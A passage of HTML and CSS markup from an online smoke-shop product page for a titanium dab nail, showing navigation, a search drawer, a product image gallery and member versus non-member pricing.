        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.66650390625;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.66650390625;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/dab-concentrate-accessories" class="if-breadcrumbs__link">
          710 Dab Gear
        </a>
      </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/titanium-nail" class="if-breadcrumbs__link">
          Titanium Nail
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">DabWorthy Adjustable Titanium Nail - 3 Sizes
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-251469397"
  class="product__gallery product__gallery--partial block w-full relative with-only1
"
  form="ProductForm-template--26548696514741__main-product-251469397"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_1 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-251469397" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="7678525523" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=1365" alt="A slightly angled view of the DabWorthy Adjustable Titanium Nail, showcasing its metallic sheen and minimalist design." srcset="//www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=1200 1200w" width="1365" height="2048" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-251469397" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-251469397" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-251469397"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="251469397"
        data-product-url="/products/dabworthy-adjustable-titanium-nail-3-sizes"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-251469397"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">DabWorthy Adjustable Titanium Nail - 3 Sizes</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="251469397" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-251469397">
    
        
        
         
            
            <div class="us-pricing-refresh-single"
                
                    
                    
                
                data-variant="572993169" data-has-price="true" 
                 data-selected-variant-us  > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$28.49</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $10.64</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $17.85 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="18587504260" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$28.49</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $10.64</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $17.85 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
